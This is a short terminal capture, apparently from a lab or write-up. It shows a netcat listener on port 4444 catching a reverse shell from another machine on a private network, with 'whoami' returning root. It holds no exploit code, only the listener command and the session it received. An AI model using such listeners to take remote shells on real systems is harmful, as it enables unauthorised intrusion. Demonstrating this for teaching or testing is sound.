 C:\WINDOWS\system32>nc -lvp 4444
listening on [any] 4444 ...
192.168.1.7: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.7] 49298: NO_DATA
bash: cannot set terminal process group (101): Inappropriate ioctl for device
bash: no job control in this shell
root@8f521d5bf0fa:/# whoami
whoami
root
root@8f521d5bf0fa:/#